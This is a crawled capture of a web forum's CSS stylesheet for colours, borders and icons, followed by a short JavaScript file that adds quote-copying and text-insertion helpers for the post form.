/* 1.3 Main headers and navigation bar background and text colour */

.pun H2, #brdmenu {BACKGROUND: url(../../img/sibirsky_org/fon111.gif); COLOR: #FFF; font-weight: bold; height: 16px;}
.pun H2 {font-weight: bold;BACKGROUND: #7897BB url(../../img/sibirsky_org/fon111.gif);border-top: 1px solid #7897BB;border-left: 1px solid #7897BB;border-right: 1px solid #7897BB; height: 16px;}

/* 1.4 Table header rows */

.pun TH {BACKGROUND-COLOR: #eeeeee;}

/* 1.5 Fieldset legend text colour */

.pun LEGEND {COLOR: #5A799D}

/* 1.6 Highlighted text for various items */

.pun DIV.blockmenu LI.isactive A, #posterror LI STRONG {COLOR: #7897BB}

/****************************************************************/
/* 2. POST BACKGROUNDS AND TEXT */
/****************************************************************/

/* 2.1 This is the setup for posts. */

DIV.blockpost DIV.box, DIV.postright, DIV.postfootright {BACKGROUND-COLOR: #f8f8f8}
DIV.postright, DIV.postfootright {BORDER-LEFT-COLOR: #f1f1f1}
DIV.postleft, DIV.postfootleft, DIV.blockpost LABEL {BACKGROUND-COLOR: #f1f1f1}

/* 2.2 Background for post headers and text colour for post numbers in viewtopic */

DIV.blockpost H2 {BACKGROUND-COLOR: #7897bb}
DIV.blockpost H2 SPAN.conr {COLOR: #CCC}

/* 2.3 This is the line above the signature in posts. Colour and background should be the same */

.pun HR {BACKGROUND-COLOR: #35567C; COLOR: #35567C}

/****************************************************************/
/* 3. BORDER COLOURS */
/****************************************************************/

/* 3.1 All external borders */

DIV.box {BORDER-COLOR: #7897BB}

/* 3.2 Makes the top border of posts match the colour used for post headers */

/*DIV.blockpost DIV.box {BORDER-COLOR: #686E80 #686E80 #686E80}*/
DIV.blockpost DIV.box {BORDER: 1px solid  #7897BB;BORDER-TOP: 1px solid #7897BB;}

/* 3.3 Table internal borders. By default TH is same as background so border is invisible */

.pun TD {BORDER-COLOR: #D5DFEA}
.pun TH {BORDER-COLOR: #D5DFEA}

/* 3.4 Creates the inset border for quote boxes, code boxes and form info boxes */

.pun BLOCKQUOTE, DIV.codebox, DIV.forminfo, DIV.blockpost LABEL {BORDER-COLOR: #7897BB #7897BB #7897BB #7897BB}

/* 3.5 Gecko's default fieldset borders are really nasty so this gives them a colour
without interferring with IE's rather nice default */

.pun DIV>FIELDSET {BORDER-COLOR: #7897BB} /*>>> neizvestno shto*/

/****************************************************************/
/* 4. LINK COLOURS */
/****************************************************************/

/* 4.1 This is the default for all links */

.pun A:link, .pun A:visited {COLOR: #005cb1;}
.pun A:hover {COLOR: #B42000; text-decoration:none;}

/* 4.2 This is the colour for links in header rows and the navigation bar */

.pun H2 A:link, .pun H2 A:visited, #brdmenu A:link, #brdmenu A:visited {COLOR: #FFF;}
.pun H2 A:hover, #brdmenu A:hover {COLOR: #35567C;}

/* 4.3 This is for closed topics and "hot" links */

LI.postreport A:link, LI.postreport A:visited, TR.iclosed TD.tcl A:link, TR.iclosed TD.tcl A:visited {COLOR: #888}
LI.postreport A:hover, TR.iclosed TD.tcl A:hover {COLOR: #AAA}
LI.maintenancelink A:link, LI.maintenancelink A:visited {COLOR: #B42000}
LI.maintenancelink A:hover {COLOR: #B42000}

/****************************************************************/
/* 5. POST STATUS INDICATORS */
/****************************************************************/

/* These are the post status indicators which appear at the left of some tables. 
.inew = new posts, .iredirect = redirect forums, .iclosed = closed topics and
.isticky = sticky topics. The default is "icon". By default only .inew is different.*/

DIV.icon {BACKGROUND: url(../../img/sibirsky_org/inactive_topic.gif);}
DIV.inew {BACKGROUND: url(../../img/sibirsky_org/active_topic.gif);}
TR.isticky DIV.icon {background:url(../../img/sibirsky_org/inactive_topic.gif)} 
TR.isticky DIV.inew {background:url(../../img/sibirsky_org/active_topic.gif)}
TR.iclosed DIV.icon {background:url(../../img/sibirsky_org/closed.png)}
DIV.iredirect {background:url(../../img/sibirsky_org/link.png)}
/****************************************************************/
/* 6. EXTRAS */
/****************************************************************/
#brdmenu {BACKGROUND: url(../../img/sibirsky_org/fon111.gif); border-top: 1px solid #7897BB;border-bottom: 1px solid #7897BB; BACKGROUND-COLOR: #7897BB;}
/* header logo */
 
.pun H1 span
{
color: #3A3B3C;
font-size: 16px; /*bylo 12*/
font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}



/* board stats icon */
#punindex #brdstats div.box div.inbox dl.conl,
#punforum #brdstats div.box div.inbox dl.conl
{
background: transparent url(../../img/sibirsky_org/stats.gif) no-repeat 0% 50%;
padding-left: 38px;
}

.hint
{
background-color: #FFFFFF;
line-height: 14px;
color: #005CB1;
font-size: 12px ;
font-family: Arial;
border: 1px solid #005CB1;
border-left: 7px solid #005CB1;
z-index: 3;
margin: 0px;
padding: 9px 12px;
position: absolute;
visibility: hidden
}

--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/board.js
body_size: 515
content:
var txt = ''

function copyQ(nick) { 
	txt = '' 
	if (document.getSelection) {
		txt = document.getSelection()
	} else 
	if (document.selection) {
		txt = document.selection.createRange().text;
	} 
	txt = '[quote=' + nick + ']' + txt + '[/quote]\n'
}

function insertAtCaret (textObj, textFieldValue) { 
	if (document.all) { 
		if (textObj.createTextRange && textObj.caretPos && !window.opera) { 
			var caretPos = textObj.caretPos; 
			caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ?textFieldValue + ' ' : textFieldValue; 
		} else { 
			textObj.value += textFieldValue; 
		} 
	} else { 
		if (textObj.selectionStart) { 
			var rangeStart = textObj.selectionStart; 
			var rangeEnd = textObj.selectionEnd; 
			var tempStr1 = textObj.value.substring(0, rangeStart); 
			var tempStr2 = textObj.value.substring(rangeEnd, textObj.value.length); 
			textObj.value = tempStr1 + textFieldValue + tempStr2; 
			textObj.selectionStart = textObj.selectionEnd = rangeStart + textFieldValue.length;
		} else { 
			textObj.value += textFieldValue; 
		} 
	} 
}

function pasteQ() {
	if (txt!='' && document.forms['post']['req_message']) 
	insertAtCaret(document.forms['post']['req_message'], txt); 
} 

function pasteN(text) { 
	if (text != '' && document.forms['post']['req_message'])
	insertAtCaret(document.forms['post']['req_message'], "[b]" + text + "[/b]\n");
}

